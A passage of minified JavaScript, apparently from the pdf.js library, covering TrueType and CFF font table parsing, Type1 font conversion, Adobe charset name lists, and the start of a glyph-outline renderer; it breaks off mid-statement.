G={unitsPerEm:r(C.head.data[18],C.head.data[19]),yMax:r(C.head.data[42],C.head.data[43]),yMin:h(C.head.data[38],C.head.data[39]),ascent:r(C.hhea.data[4],C.hhea.data[5]),descent:h(C.hhea.data[6],C.hhea.data[7])};this.ascent=G.ascent/G.unitsPerEm;this.descent=G.descent/G.unitsPerEm;if(C.post){(function(e,r,i){var n=(t.start?t.start:0)+e.offset;t.pos=n;var o,s=n+e.length,c=t.getInt32();t.getBytes(28);var l,u=!0;switch(c){case 65536:o=v;break;case 131072:var h=t.getUint16();if(h!==i){u=!1;break}var f=[];for(l=0;l<h;++l){var d=t.getUint16();if(d>=32768){u=!1;break}f.push(d)}if(!u)break;for(var g=[],m=[];t.pos<s;){var p=t.getByte();m.length=p;for(l=0;l<p;++l)m[l]=String.fromCharCode(t.getByte());g.push(m.join(""))}o=[];for(l=0;l<h;++l){var b=f[l];b<258?o.push(v[b]):o.push(g[b-258])}break;case 196608:break;default:(0,a.warn)("Unknown/unsupported post table version "+c);u=!1;r.defaultEncoding&&(o=r.defaultEncoding)}r.glyphNames=o;return u})(C.post,s,O)||(C.post=null)}var W,X=[];function V(e){return!j[e]}if(s.composite){var K=s.cidToGidMap||[],Y=0===K.length;s.cMap.forEach(function(e,t){if(t>65535)throw new a.FormatError("Max size of CID is 65,535");var r=-1;Y?r=t:void 0!==K[t]&&(r=K[t]);r>=0&&r<O&&V(r)&&(X[e]=r)});!U||!Y&&X[0]||(X[0]=O-1)}else{var J=function(e,t,r,i){if(!e){(0,a.warn)("No cmap table available.");return{platformId:-1,encodingId:-1,mappings:[],hasShortCmap:!1}}var n,o=(t.start?t.start:0)+e.offset;t.pos=o;t.getUint16();for(var s,c=t.getUint16(),l=!1,u=0;u<c;u++){var h=t.getUint16(),f=t.getUint16(),d=t.getInt32()>>>0,g=!1;if(!s||s.platformId!==h||s.encodingId!==f){if(0===h&&0===f)g=!0;else if(1===h&&0===f)g=!0;else if(3!==h||1!==f||!i&&s){if(r&&3===h&&0===f){g=!0;l=!0}}else{g=!0;r||(l=!0)}g&&(s={platformId:h,encodingId:f,offset:d});if(l)break}}s&&(t.pos=o+s.offset);if(!s||-1===t.peekByte()){(0,a.warn)("Could not find a preferred cmap table.");return{platformId:-1,encodingId:-1,mappings:[],hasShortCmap:!1}}var m=t.getUint16();t.getUint16();t.getUint16();var p,b,v=!1,y=[];if(0===m){for(p=0;p<256;p++){var w=t.getByte();w&&y.push({charCode:p,glyphId:w})}v=!0}else if(4===m){var k=t.getUint16()>>1;t.getBytes(6);var S,C=[];for(S=0;S<k;S++)C.push({end:t.getUint16()});t.getUint16();for(S=0;S<k;S++)C[S].start=t.getUint16();for(S=0;S<k;S++)C[S].delta=t.getUint16();var x=0;for(S=0;S<k;S++){n=C[S];var A=t.getUint16();if(A){var _=(A>>1)-(k-S);n.offsetIndex=_;x=Math.max(x,_+n.end-n.start+1)}else n.offsetIndex=-1}var I=[];for(p=0;p<x;p++)I.push(t.getUint16());for(S=0;S<k;S++){o=(n=C[S]).start;var P=n.end,T=n.delta;_=n.offsetIndex;for(p=o;p<=P;p++)if(65535!==p){b=(b=_<0?p:I[_+p-o])+T&65535;y.push({charCode:p,glyphId:b})}}}else{if(6!==m){(0,a.warn)("cmap table has unsupported format: "+m);return{platformId:-1,encodingId:-1,mappings:[],hasShortCmap:!1}}var O=t.getUint16(),E=t.getUint16();for(p=0;p<E;p++){b=t.getUint16();var F=O+p;y.push({charCode:F,glyphId:b})}}y.sort(function(e,t){return e.charCode-t.charCode});for(u=1;u<y.length;u++)if(y[u-1].charCode===y[u].charCode){y.splice(u,1);u--}return{platformId:s.platformId,encodingId:s.encodingId,mappings:y,hasShortCmap:v}}(C.cmap,t,this.isSymbolicFont,s.hasEncoding),Z=J.platformId,Q=J.encodingId,$=J.mappings,ee=$.length;if(s.hasEncoding&&(3===Z&&1===Q||1===Z&&0===Q)||-1===Z&&-1===Q&&(0,o.getEncoding)(s.baseEncodingName)){var te=[];"MacRomanEncoding"!==s.baseEncodingName&&"WinAnsiEncoding"!==s.baseEncodingName||(te=(0,o.getEncoding)(s.baseEncodingName));var re=(0,n.getGlyphsUnicode)();for(W=0;W<256;W++){var ae,ie;if(ae=this.differences&&W in this.differences?this.differences[W]:W in te&&""!==te[W]?te[W]:o.StandardEncoding[W]){ie=k(ae,re);var ne;3===Z&&1===Q?ne=re[ie]:1===Z&&0===Q&&(ne=o.MacRomanEncoding.indexOf(ie));for(var oe=!1,se=0;se<ee;++se)if($[se].charCode===ne){X[W]=$[se].glyphId;oe=!0;break}if(!oe&&s.glyphNames){var ce=s.glyphNames.indexOf(ae);-1===ce&&ie!==ae&&(ce=s.glyphNames.indexOf(ie));ce>0&&V(ce)&&(X[W]=ce)}}}}else if(0===Z&&0===Q)for(var le=0;le<ee;++le)X[$[le].charCode]=$[le].glyphId;else for(var ue=0;ue<ee;++ue){W=$[ue].charCode;3===Z&&W>=61440&&W<=61695&&(W&=255);X[W]=$[ue].glyphId}}0===X.length&&(X[0]=0);var he=B(X,s,j);this.toFontChar=he.toFontChar;C.cmap={tag:"cmap",data:M(he.charCodeToGlyphId,O)};C["OS/2"]&&function(e){var t=new u.Stream(e.data),r=t.getUint16();t.getBytes(60);var a=t.getUint16();if(r<4&&768&a)return!1;if(t.getUint16()>t.getUint16())return!1;t.getBytes(6);if(0===t.getUint16())return!1;e.data[8]=e.data[9]=0;return!0}(C["OS/2"])||(C["OS/2"]={tag:"OS/2",data:D(s,he.charCodeToGlyphId,G)});C.post||(C.post={tag:"post",data:N(s)});if(!P)try{I=new u.Stream(C["CFF "].data);_=new i.CFFParser(I,s,p).parse();var fe=new i.CFFCompiler(_);C["CFF "].data=fe.compile()}catch(e){(0,a.warn)("Failed to compile font "+s.loadedName)}if(C.name){var de=m(C.name);C.name.data=L(e,de)}else C.name={tag:"name",data:L(this.name)};var ge=new A(S.version);for(var me in C)ge.addTable(me,C[me].data);return ge.toArray()},convert:function(e,t,r){r.fixedPitch=!1;r.builtInEncoding&&function(e,t){if(!e.hasIncludedToUnicodeMap&&!(e.hasEncoding||t===e.defaultEncoding||e.toUnicode instanceof x)){var r=[],a=(0,n.getGlyphsUnicode)();for(var i in t){var o=t[i],s=(0,c.getUnicodeForGlyph)(o,a);-1!==s&&(r[i]=String.fromCharCode(s))}e.toUnicode.amend(r)}}(r,r.builtInEncoding);var i=t.getGlyphMapping(r),s=B(i,r,Object.create(null));this.toFontChar=s.toFontChar;var l=t.numGlyphs;function u(e,t){var r=null;for(var a in e)if(t===e[a]){r||(r=[]);r.push(0|a)}return r}function h(e,t){for(var r in e)if(t===e[r])return 0|r;s.charCodeToGlyphId[s.nextAvailableFontCharCode]=t;return s.nextAvailableFontCharCode++}var f=t.seacs;if(p&&f&&f.length){var d=r.fontMatrix||a.FONT_IDENTITY_MATRIX,g=t.getCharset(),m=Object.create(null);for(var b in f){var v=f[b|=0],y=o.StandardEncoding[v[2]],w=o.StandardEncoding[v[3]],k=g.indexOf(y),S=g.indexOf(w);if(!(k<0||S<0)){var C={x:v[0]*d[0]+v[1]*d[2]+d[4],y:v[0]*d[1]+v[1]*d[3]+d[5]},_=u(i,b);if(_)for(var T=0,O=_.length;T<O;T++){var E=_[T],F=s.charCodeToGlyphId,R=h(F,k),U=h(F,S);m[E]={baseFontCharCode:R,accentFontCharCode:U,accentOffset:C}}}}r.seacMap=m}var q=1/(r.fontMatrix||a.FONT_IDENTITY_MATRIX)[0],j=new A("OTTO");j.addTable("CFF ",t.data);j.addTable("OS/2",D(r,s.charCodeToGlyphId));j.addTable("cmap",M(s.charCodeToGlyphId,l));j.addTable("head","\0\0\0\0\0\0\0\0\0\0_<õ\0\0"+P(q)+"\0\0\0\0\v~'\0\0\0\0\v~'\0\0"+P(r.descent)+"ÿ"+P(r.ascent)+I(r.italicAngle?2:0)+"\0\0\0\0\0\0\0");j.addTable("hhea","\0\0\0"+P(r.ascent)+P(r.descent)+"\0\0ÿÿ\0\0\0\0\0\0"+P(r.capHeight)+P(Math.tan(r.italicAngle)*r.xHeight)+"\0\0\0\0\0\0\0\0\0\0\0\0"+I(l));j.addTable("hmtx",function(){for(var e=t.charstrings,r=t.cff?t.cff.widths:null,a="\0\0\0\0",i=1,n=l;i<n;i++){var o=0;if(e){var s=e[i-1];o="width"in s?s.width:0}else r&&(o=Math.ceil(r[i]||0));a+=I(o)+I(0)}return a}());j.addTable("maxp","\0\0P\0"+I(l));j.addTable("name",L(e));j.addTable("post",N(r));return j.toArray()},get spaceWidth(){if("_shadowWidth"in this)return this._shadowWidth;for(var e,t=["space","minus","one","i","I"],r=0,a=t.length;r<a;r++){var i=t[r];if(i in this.widths){e=this.widths[i];break}var o=(0,n.getGlyphsUnicode)()[i],s=0;this.composite&&this.cMap.contains(o)&&(s=this.cMap.lookup(o));!s&&this.toUnicode&&(s=this.toUnicode.charCodeOf(o));s<=0&&(s=o);if(e=this.widths[s])break}e=e||this.defaultWidth;this._shadowWidth=e;return e},charToGlyph:function(e,t){var r,i,n,o=e;this.cMap&&this.cMap.contains(e)&&(o=this.cMap.lookup(e));i=this.widths[o];i=(0,a.isNum)(i)?i:this.defaultWidth;var s=this.vmetrics&&this.vmetrics[o],l=this.toUnicode.get(e)||this.fallbackToUnicode.get(e)||e;"number"==typeof l&&(l=String.fromCharCode(l));var u=e in this.toFontChar;r=this.toFontChar[e]||e;this.missingFile&&(r=(0,c.mapSpecialUnicodeValues)(r));this.isType3Font&&(n=r);var h=null;if(this.seacMap&&this.seacMap[e]){u=!0;var f=this.seacMap[e];r=f.baseFontCharCode;h={fontChar:String.fromCharCode(f.accentFontCharCode),offset:f.accentOffset}}var d=String.fromCharCode(r),g=this.glyphCache[e];if(!g||!g.matchesForCache(d,l,h,i,s,n,t,u)){g=new S(d,l,h,i,s,n,t,u);this.glyphCache[e]=g}return g},charsToGlyphs:function(e){var t,r,a,i=this.charsCache;if(i&&(t=i[e]))return t;i||(i=this.charsCache=Object.create(null));t=[];var n,o=e,s=0;if(this.cMap)for(var c=Object.create(null);s<e.length;){this.cMap.readCharCode(e,s,c);a=c.charcode;var l=c.length;s+=l;var u=1===l&&32===e.charCodeAt(s-1);r=this.charToGlyph(a,u);t.push(r)}else for(s=0,n=e.length;s<n;++s){a=e.charCodeAt(s);r=this.charToGlyph(a,32===a);t.push(r)}return i[o]=t}};return e}(),P=function(){function e(e){this.error=e;this.loadedName="g_font_error";this.loading=!1}e.prototype={charsToGlyphs:function(){return[]},exportData:function(){return{error:this.error}}};return e}();function T(e,t,r){var a,i,s,c=Object.create(null),l=!!(e.flags&b.Symbolic);if(e.baseEncodingName){s=(0,o.getEncoding)(e.baseEncodingName);for(i=0;i<s.length;i++){a=r.indexOf(s[i]);c[i]=a>=0?a:0}}else if(l)for(i in t)c[i]=t[i];else{s=o.StandardEncoding;for(i=0;i<s.length;i++){a=r.indexOf(s[i]);c[i]=a>=0?a:0}}var u,h=e.differences;if(h)for(i in h){var f=h[i];if(-1===(a=r.indexOf(f))){u||(u=(0,n.getGlyphsUnicode)());var d=k(f,u);d!==f&&(a=r.indexOf(d))}c[i]=a>=0?a:0}return c}var O=function(){function e(e,t,r){for(var i,n=e.length,o=t.length,s=n-o,c=r,l=!1;c<s;){i=0;for(;i<o&&e[c+i]===t[i];)i++;if(i>=o){c+=i;for(;c<n&&(0,a.isSpace)(e[c]);)c++;l=!0;break}c++}return{found:l,length:c}}function t(t,r,i){var n=i.length1,o=(i.length2,r.peekBytes(6)),s=128===o[0]&&1===o[1];if(s){r.skip(6);n=o[5]<<24|o[4]<<16|o[3]<<8|o[2]}var c=function(t,r){var i,n,o,s,c=[101,101,120,101,99],l=t.pos;try{n=(i=t.getBytes(r)).length}catch(e){if(e instanceof a.MissingDataException)throw e}if(n===r&&(o=e(i,c,r-2*c.length)).found&&o.length===r)return{stream:new u.Stream(i),length:r};(0,a.warn)('Invalid "Length1" property in Type1 font -- trying to recover.');t.pos=l;for(;0!==(o=e(t.peekBytes(2048),c,0)).length;){t.pos+=o.length;if(o.found){s=t.pos-l;break}}t.pos=l;if(s)return{stream:new u.Stream(t.getBytes(s)),length:s};(0,a.warn)('Unable to recover "Length1" property in Type1 font -- using as is.');return{stream:new u.Stream(t.getBytes(r)),length:r}}(r,n);new h.Type1Parser(c.stream,!1,p).extractFontHeader(i);s&&(o=r.getBytes(6))[5]<<24|o[4]<<16|o[3]<<8|o[2];var l,f=(l=r.getBytes(),{stream:new u.Stream(l),length:l.length}),d=new h.Type1Parser(f.stream,!0,p).extractFontProgram();for(var g in d.properties)i[g]=d.properties[g];var m=d.charstrings,b=this.getType2Charstrings(m),v=this.getType2Subrs(d.subrs);this.charstrings=m;this.data=this.wrap(t,b,this.charstrings,v,i);this.seacs=this.getSeacs(d.charstrings)}t.prototype={get numGlyphs(){return this.charstrings.length+1},getCharset:function(){for(var e=[".notdef"],t=this.charstrings,r=0;r<t.length;r++)e.push(t[r].glyphName);return e},getGlyphMapping:function(e){var t,r=this.charstrings,a=[".notdef"];for(t=0;t<r.length;t++)a.push(r[t].glyphName);var i=e.builtInEncoding;if(i){var n=Object.create(null);for(var o in i)(t=a.indexOf(i[o]))>=0&&(n[o]=t)}return T(e,n,a)},getSeacs:function(e){var t,r,a=[];for(t=0,r=e.length;t<r;t++){var i=e[t];i.seac&&(a[t+1]=i.seac)}return a},getType2Charstrings:function(e){for(var t=[],r=0,a=e.length;r<a;r++)t.push(e[r].charstring);return t},getType2Subrs:function(e){var t=0,r=e.length;t=r<1133?107:r<33769?1131:32768;var a,i=[];for(a=0;a<t;a++)i.push([11]);for(a=0;a<r;a++)i.push(e[a]);return i},wrap:function(e,t,r,a,n){var o=new i.CFF;o.header=new i.CFFHeader(1,0,4,4);o.names=[e];var s=new i.CFFTopDict;s.setByName("version",391);s.setByName("Notice",392);s.setByName("FullName",393);s.setByName("FamilyName",394);s.setByName("Weight",395);s.setByName("Encoding",null);s.setByName("FontMatrix",n.fontMatrix);s.setByName("FontBBox",n.bbox);s.setByName("charset",null);s.setByName("CharStrings",null);s.setByName("Private",null);o.topDict=s;var c=new i.CFFStrings;c.add("Version 0.11");c.add("See original notice");c.add(e);c.add(e);c.add("Medium");o.strings=c;o.globalSubrIndex=new i.CFFIndex;var l,u,h=t.length,f=[0];for(l=0;l<h;l++){var d=i.CFFStandardStrings.indexOf(r[l].glyphName);-1===d&&(d=0);f.push(d>>8&255,255&d)}o.charset=new i.CFFCharset(!1,0,[],f);var g=new i.CFFIndex;g.add([139,14]);for(l=0;l<h;l++){var m=t[l];0!==m.length?g.add(m):g.add([139,14])}o.charStrings=g;var p=new i.CFFPrivateDict;p.setByName("Subrs",null);var b=["BlueValues","OtherBlues","FamilyBlues","FamilyOtherBlues","StemSnapH","StemSnapV","BlueShift","BlueFuzz","BlueScale","LanguageGroup","ExpansionFactor","ForceBold","StdHW","StdVW"];for(l=0,u=b.length;l<u;l++){var v=b[l];if(v in n.privateData){var y=n.privateData[v];if(Array.isArray(y))for(var w=y.length-1;w>0;w--)y[w]-=y[w-1];p.setByName(v,y)}}o.topDict.privateDict=p;var k=new i.CFFIndex;for(l=0,u=a.length;l<u;l++)k.add(a[l]);p.subrsIndex=k;return new i.CFFCompiler(o).compile()}};return t}(),E=function(){function e(e,t){this.properties=t;var r=new i.CFFParser(e,t,p);this.cff=r.parse();var n=new i.CFFCompiler(this.cff);this.seacs=this.cff.seacs;try{this.data=n.compile()}catch(r){(0,a.warn)("Failed to compile font "+t.loadedName);this.data=e}}e.prototype={get numGlyphs(){return this.cff.charStrings.count},getCharset:function(){return this.cff.charset.charset},getGlyphMapping:function(){var e,t,r=this.cff,a=this.properties,i=r.charset.charset;if(a.composite){e=Object.create(null);if(r.isCIDFont)for(t=0;t<i.length;t++){var n=i[t];e[a.cMap.charCodeOf(n)]=t}else for(t=0;t<r.charStrings.count;t++)e[t]=t;return e}return e=T(a,r.encoding?r.encoding.encoding:null,i)}};return e}();"undefined"!=typeof navigator&&/Windows/.test(navigator.userAgent)&&(t.SEAC_ANALYSIS_ENABLED=p=!0);"undefined"!=typeof navigator&&/Windows.*Chrome/.test(navigator.userAgent)&&(g=!0);t.SEAC_ANALYSIS_ENABLED=p;t.PRIVATE_USE_OFFSET_START=f;t.PRIVATE_USE_OFFSET_END=d;t.ErrorFont=P;t.Font=I;t.FontFlags=b;t.ToUnicodeMap=C;t.IdentityToUnicodeMap=x;t.ProblematicCharRanges=_;t.getFontType=w},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.ISOAdobeCharset=[".notdef","space","exclam","quotedbl","numbersign","dollar","percent","ampersand","quoteright","parenleft","parenright","asterisk","plus","comma","hyphen","period","slash","zero","one","two","three","four","five","six","seven","eight","nine","colon","semicolon","less","equal","greater","question","at","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","bracketleft","backslash","bracketright","asciicircum","underscore","quoteleft","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","braceleft","bar","braceright","asciitilde","exclamdown","cent","sterling","fraction","yen","florin","section","currency","quotesingle","quotedblleft","guillemotleft","guilsinglleft","guilsinglright","fi","fl","endash","dagger","daggerdbl","periodcentered","paragraph","bullet","quotesinglbase","quotedblbase","quotedblright","guillemotright","ellipsis","perthousand","questiondown","grave","acute","circumflex","tilde","macron","breve","dotaccent","dieresis","ring","cedilla","hungarumlaut","ogonek","caron","emdash","AE","ordfeminine","Lslash","Oslash","OE","ordmasculine","ae","dotlessi","lslash","oslash","oe","germandbls","onesuperior","logicalnot","mu","trademark","Eth","onehalf","plusminus","Thorn","onequarter","divide","brokenbar","degree","thorn","threequarters","twosuperior","registered","minus","eth","multiply","threesuperior","copyright","Aacute","Acircumflex","Adieresis","Agrave","Aring","Atilde","Ccedilla","Eacute","Ecircumflex","Edieresis","Egrave","Iacute","Icircumflex","Idieresis","Igrave","Ntilde","Oacute","Ocircumflex","Odieresis","Ograve","Otilde","Scaron","Uacute","Ucircumflex","Udieresis","Ugrave","Yacute","Ydieresis","Zcaron","aacute","acircumflex","adieresis","agrave","aring","atilde","ccedilla","eacute","ecircumflex","edieresis","egrave","iacute","icircumflex","idieresis","igrave","ntilde","oacute","ocircumflex","odieresis","ograve","otilde","scaron","uacute","ucircumflex","udieresis","ugrave","yacute","ydieresis","zcaron"];t.ExpertCharset=[".notdef","space","exclamsmall","Hungarumlautsmall","dollaroldstyle","dollarsuperior","ampersandsmall","Acutesmall","parenleftsuperior","parenrightsuperior","twodotenleader","onedotenleader","comma","hyphen","period","fraction","zerooldstyle","oneoldstyle","twooldstyle","threeoldstyle","fouroldstyle","fiveoldstyle","sixoldstyle","sevenoldstyle","eightoldstyle","nineoldstyle","colon","semicolon","commasuperior","threequartersemdash","periodsuperior","questionsmall","asuperior","bsuperior","centsuperior","dsuperior","esuperior","isuperior","lsuperior","msuperior","nsuperior","osuperior","rsuperior","ssuperior","tsuperior","ff","fi","fl","ffi","ffl","parenleftinferior","parenrightinferior","Circumflexsmall","hyphensuperior","Gravesmall","Asmall","Bsmall","Csmall","Dsmall","Esmall","Fsmall","Gsmall","Hsmall","Ismall","Jsmall","Ksmall","Lsmall","Msmall","Nsmall","Osmall","Psmall","Qsmall","Rsmall","Ssmall","Tsmall","Usmall","Vsmall","Wsmall","Xsmall","Ysmall","Zsmall","colonmonetary","onefitted","rupiah","Tildesmall","exclamdownsmall","centoldstyle","Lslashsmall","Scaronsmall","Zcaronsmall","Dieresissmall","Brevesmall","Caronsmall","Dotaccentsmall","Macronsmall","figuredash","hypheninferior","Ogoneksmall","Ringsmall","Cedillasmall","onequarter","onehalf","threequarters","questiondownsmall","oneeighth","threeeighths","fiveeighths","seveneighths","onethird","twothirds","zerosuperior","onesuperior","twosuperior","threesuperior","foursuperior","fivesuperior","sixsuperior","sevensuperior","eightsuperior","ninesuperior","zeroinferior","oneinferior","twoinferior","threeinferior","fourinferior","fiveinferior","sixinferior","seveninferior","eightinferior","nineinferior","centinferior","dollarinferior","periodinferior","commainferior","Agravesmall","Aacutesmall","Acircumflexsmall","Atildesmall","Adieresissmall","Aringsmall","AEsmall","Ccedillasmall","Egravesmall","Eacutesmall","Ecircumflexsmall","Edieresissmall","Igravesmall","Iacutesmall","Icircumflexsmall","Idieresissmall","Ethsmall","Ntildesmall","Ogravesmall","Oacutesmall","Ocircumflexsmall","Otildesmall","Odieresissmall","OEsmall","Oslashsmall","Ugravesmall","Uacutesmall","Ucircumflexsmall","Udieresissmall","Yacutesmall","Thornsmall","Ydieresissmall"];t.ExpertSubsetCharset=[".notdef","space","dollaroldstyle","dollarsuperior","parenleftsuperior","parenrightsuperior","twodotenleader","onedotenleader","comma","hyphen","period","fraction","zerooldstyle","oneoldstyle","twooldstyle","threeoldstyle","fouroldstyle","fiveoldstyle","sixoldstyle","sevenoldstyle","eightoldstyle","nineoldstyle","colon","semicolon","commasuperior","threequartersemdash","periodsuperior","asuperior","bsuperior","centsuperior","dsuperior","esuperior","isuperior","lsuperior","msuperior","nsuperior","osuperior","rsuperior","ssuperior","tsuperior","ff","fi","fl","ffi","ffl","parenleftinferior","parenrightinferior","hyphensuperior","colonmonetary","onefitted","rupiah","centoldstyle","figuredash","hypheninferior","onequarter","onehalf","threequarters","oneeighth","threeeighths","fiveeighths","seveneighths","onethird","twothirds","zerosuperior","onesuperior","twosuperior","threesuperior","foursuperior","fivesuperior","sixsuperior","sevensuperior","eightsuperior","ninesuperior","zeroinferior","oneinferior","twoinferior","threeinferior","fourinferior","fiveinferior","sixinferior","seveninferior","eightinferior","nineinferior","centinferior","dollarinferior","periodinferior","commainferior"]},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.FontRendererFactory=void 0;var a=r(0),i=r(69),n=r(43),o=r(21),s=r(4),c=function(){function e(e,t){return e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3]}function t(e,t){return e[t]<<8|e[t+1]}function r(r,i,n){var o,s,c,l=1===t(r,i+2)?e(r,i+8):e(r,i+16),u=t(r,i+l);if(4===u){t(r,i+l+2);var h=t(r,i+l+6)>>1;s=i+l+14;o=[];for(c=0;c<h;c++,s+=2)o[c]={end:t(r,s)};s+=2;for(c=0;c<h;c++,s+=2)o[c].start=t(r,s);for(c=0;c<h;c++,s+=2)o[c].idDelta=t(r,s);for(c=0;c<h;c++,s+=2){var f=t(r,s);if(0!==f){o[c].ids=[];for(var d=0,g=o[c].end-o[c].start+1;d<g;d++){o[c].ids[d]=t(r,s+f);f+=2}}}return o}if(12===u){e(r,i+l+4);var m=e(r,i+l+12);s=i+l+16;o=[];for(c=0;c<m;c++){o.push({start:e(r,s),end:e(r,s+4),idDelta:e(r,s+8)-e(r,s)});s+=12}return o}throw new a.FormatError("unsupported cmap: "+u)}function c(e,t,r,a){var n=new i.CFFParser(new s.Stream(e,t,r-t),{},a).parse();return{glyphs:n.charStrings.objects,subrs:n.topDict.privateDict&&n.topDict.privateDict.subrsIndex&&n.topDict.privateDict.subrsIndex.objects,gsubrs:n.globalSubrIndex&&n.globalSubrIndex.objects}}function l(e,t){for(var r=t.charCodeAt(0),a=0,i=0,n=e.length-1;i<n;){var o=i+n+1>>1;r<e[o].start?n=o-1:i=o}e[i].start<=r&&r<=e[i].end&&(a=e[i].idDelta+(e[i].ids?e[i].ids[r-e[i].start]:r)&65535);return{charCode:r,glyphId:a}}function u(e){this.compiledGlyphs=Object.create(null);this.compiledCharCodeToGlyphId=Object.create(null);this.fontMatrix=e}u.prototype={getPathJs:function(e){var t=l(this.cmap,e),r=this.compiledGlyphs[t.glyphId];if(!r){r=this.compileGlyph(this.glyphs[t.glyphId]);this.compiledGlyphs[t.glyphId]=r}void 0===this.compiledCharCodeToGlyphId[t.charCode]&&(this.compiledCharCodeToGlyphId[t.charCode]=t.glyphId);return r},compileGlyph:function(e){if(!e||0===e.length||14===e[0])return"";var t=[];t.push({cmd:"save"});t.push({cmd:"transform",args:this.fontMatrix.slice()});t.push({cmd:"scale",args:["size","-size"]});this.compileGlyphImpl(e,t);t.push({cmd:"restore"});return t},compileGlyphImpl:function(){(0,a.unreachable)("Children classes should implement this.")},hasBuiltPath:function(e){var t=l(this.cmap,e);return void 0!==this.compiledGlyphs[t.glyphId]&&void 0!==this.compiledCharCodeToGlyphId[t.charCode]}};function h(e,t,r){r=r||[488e-6,0,0,488e-6,0,0];u.call(this,r);this.glyphs=e;this.cmap=t}a.Util.inherit(h,u,{compileGlyphImpl:function(e,t){!function e(t,r,a){function i(e,t){r.push({cmd:"moveTo",args:[e,t]})}function n(e,t){r.push({cmd:"lineTo",args:[e,t]})}function o(e,t,a,i){r.push({cmd:"quadraticCurveTo",args:[e,t,a,i]})}var s,c=0,l=(t[c]<<24|t[c+1]<<16)>>16,u=0,h=0;c+=10;if(l<0)do{s=t[c]<<8|t[c+1];var f,d,g=t[c+2]<<8|t[c+3];c+=4;if(1&s){f=(t[c]<<24|t[c+1]<<16)>>16;d=(t[c+2]<<24|t[c+3]<<16)>>16;c+=4}else{f=t[c++];d=t[c++]}if(2&s){u=f;h=d}else{u=0;h=0}var m=1,p=1,b=0,v=0;if(8&s){m=p=(t[c]<<24|t[c+1]<<16)/1073741824;c+=2}else if(64&s){m=(t[c]<<24|t[c+1]<<16)/1073741824;p=(t[c+2]<<24|t[c+3]<<16)/1073741824;c+=4}else if(128&s){m=(t[c]<<24|t[c+1]<<16)/1073741824;b=(t[c+2]<<24|t[c+3]<<16)/1073741824;v=(t[c+4]<<24|t[c+5]<<16)/1073741824;p=(t[c+6]<<24|t[c+7]<<16)/1073741824;c+=8}var y=a.glyphs[g];if(y){r.push({cmd:"save"});r.push({cmd:"transform",args:[m,b,v,p,u,h]});e(y,r,a);r.push({cmd:"restore"})}}while(32&s);else{var w,k,S=[];for(w=0;w<l;w++){S.push(t[c]<<8|t[c+1]);c+=2}c+=2+(t[c]<<8|t[c+1]);for(var C=S[S.length-1]+1,x=[];x.length<C;){var A=1;8&(s=t[c++])&&(A+=t[c++]);for(;A-- >0;)x.push({flags:s})}for(w=0;w<C;w++){switch(18&x[w].flags){case 0:u+=(t[c]<<24|t[c+1]<<16)>>16;c+=2;break;case 2:u-=t[c++];break;case 18:u+=t[c++]}x[w].x=u}for(w=0;w<C;w++){switch(36&x[w].flags){case 0:h+=(t[c]<<24|t[c+1]<<16)>>16;c+=2;break;case 4:h-=t[c++];break;case 36:h+=t[c++]}x[w].y=h}var _=0;for(c=0;c<l;c++){var I=S[c],P=x.slice(_,I+1);if(1&P[0].flags)P.push(P[0]);else if(1&P[P.length-1].flags)P.unshift(P[P.length-1]);else{var T={flags:1,x:(P[0].x+P[P.length-1].x)/2,y:(P[0].y+P[P.length-1].y)/2};P.unshift(T);P.push(T)}i(P[0].x,P[0].y);for(w=1,k=P.length;w<k;w++)if(1&P[w].flags)n(P[w].x,P[w].y);else if(1&P[w+1].flags){o(P[w].x,P[w].y,P[w+1].x,P[w+1].y);w++}else o(P[w].x,P[w].y,(P[w].x+P[w+1].x)/2,(P[w].y+P[w+1].y)/2);_=I+1}}}(e,t,this)}});function f(e,t,r,a){r=r||[.001,0,0,.001,0,0];u.call(this,r);this.glyphs=e.glyphs;this.gsubrs=e.gsubrs||[];this.subrs=e.subrs||[];this.cmap=t;this.glyphNameMap=a||(0,n.getGlyphsUnicode)();this.gsubrsBias=this.gsubrs.length<1240?107:this.gsubrs.length<33900?1131:32768;this.subrsBias=this.subrs.length<1240?107:this.subrs.length<33900?1131:32768}a.Util.inherit(f,u,{compileGlyphImpl:function(e,t){!function e(t,r,i){var n=[],s=0,c=0,u=0;function h(e,t){r.push({cmd:"moveTo",args:[e,t]})}function f(e,t){r.push({cmd:"lineTo",args:[e,t]})}function d(e,t,a,i,n,o){r.push({cmd:"bezierCurveTo",args:[e,t,a,i,n,o]})}!function t(g){for(var m=0;m<g.length;){var p,b,v,y,w,k,S,C,x=!1,A=g[m++];switch(A){case 1:case 3:u+=n.length>>1;x=!0;break;case 4:c+=n.pop();h(s,c);x=!0;break;case 5:for(;n.length>0;){s+=n.shift();c+=n.shift();f(s,c)}break;case 6:for(;n.length>0;){f(s+=n.shift(),c);if(0===n.length)break;c+=n.shift();f(s,c)}break;case 7:for(;n.length>0;){c+=n.shift();f(s,c);if(0===n.length)break;f(s+=n.shift(),c)}break;case 8:for(;n.length>0;){p=s+n.shift();v=c+n.shift();b=p+n.shift();y=v+n.shift();s=b+n.shift();c=y+n.shift();d(p,v,b,y,s,c)}break;case 10:S=n.pop()+i.subrsBias;(C=i.subrs[S])&&t(C);break;case 11:return;case 12:switch(A=g[m++]){case 34:b=(p=s+n.shift())+n.shift();w=c+n.shift();s=b+n.shift();d(p,c,b,w,s,w);b=(p=s+n.shift())+n.shift();s=b+n.shift();d(p,w,b,c,s,c);break;case 35:p=s+n.shift();v=c+n.shift();b=p+n.shift();y=v+n.shift();s=b+n.shift();c=y+n.shift();d(p,v,b,y,s,c);p=s+n.shift();v=c+n.shift();b=p+n.shift();y=v+n.shift();s=b+n.shift();c=y+n.shift();d(p,v,b,y,s,c);n.pop();break;case 36:d(p=s+n.shift(),w=c+n.shift(),b=p+n.shift(),k=w+n.shift(),s=b+n.shift(),k);d(p=s+n.shift(),k,b=p+n.shift(),k+n.shift(),s=b+n.shift(),c);break;case 37:var 